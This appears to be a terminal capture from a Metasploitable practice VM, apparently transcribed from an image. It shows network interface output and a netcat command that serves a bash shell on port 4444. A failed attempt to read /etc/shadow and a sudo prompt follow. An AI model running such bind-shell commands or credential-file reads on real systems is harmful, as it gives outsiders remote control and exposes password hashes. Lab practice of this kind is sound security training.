 msfadmin@metasploitable:~$ ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:fc:b8:f1
inet addr:192.168.56.7 Bcast:192.168.56.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fefc:b8f1/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2 errors:0 dropped:0 overruns:0 frame:0
TX packets:29 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1188 (1.1 KB) TX bytes:3638 (3.5 KB)
Base address:0xd010 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:91 errors:0 dropped:0 overruns:0 frame:0
TX packets:91 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:19301 (18.8 KB) TX bytes:19301 (18.8 KB)
msfadmin@metasploitable:~$ nc -l -p 4444 -n -e /bin/bash
cat: /etc/shadow: Permission denied
[sudo] password for msfadmin: